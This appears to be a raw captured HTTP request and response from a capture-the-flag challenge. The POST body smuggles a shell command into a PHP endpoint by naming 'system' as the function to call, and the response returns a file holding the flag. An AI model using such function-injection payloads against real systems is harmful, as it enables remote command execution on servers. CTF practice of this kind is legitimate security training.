 Request
Raw Params Headers Hex
POST /getflag.php HTTP/1.1
Host: 119.61.19.212:57301
Content-Length: 51
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
Origin: http://119.61.19.212:57301
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://119.61.19.212:57301/getflag.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Connection: close
b=system&a=php b0eacc6cb3904a848106501cda4d4f25.txt
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Oct 2021 04:45:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 58
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
exit();
echo "flag{sda5-vdv1-dv35-qsc-112sa}";
?>